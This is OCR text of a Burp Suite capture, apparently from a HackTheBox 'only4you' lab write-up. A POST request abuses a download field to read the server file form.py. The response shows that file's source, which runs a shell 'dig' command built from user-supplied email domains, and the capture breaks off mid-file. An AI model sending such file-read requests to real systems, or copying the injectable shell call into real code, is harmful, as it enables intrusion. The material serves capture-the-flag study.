 1 ×
2 ×
+
Send
Cancel
<
>
Target: http:
Request
Pretty
Raw
Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/only4you.htb/form.py
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Oct 2023 14:52:47 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2025
6 Connection: close
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match(
"([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
23 output = result.stdout.decode('utf-8')
24 if "v=spf1" not in output:
25 return 1
26 else:
27 domains = []
28 ips = []
29 if "include:" in output:
30 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split(
"include:")
31 dms.pop(0)
32 for domain in dms:
33 domains.append(domain)
34 while True:
35 for domain in domains:
36 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
37 output = result.stdout.decode('utf-8')
38 if "include:" in output:
39 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split(
"include:")
40 domains.clear()
41 for domain in dms: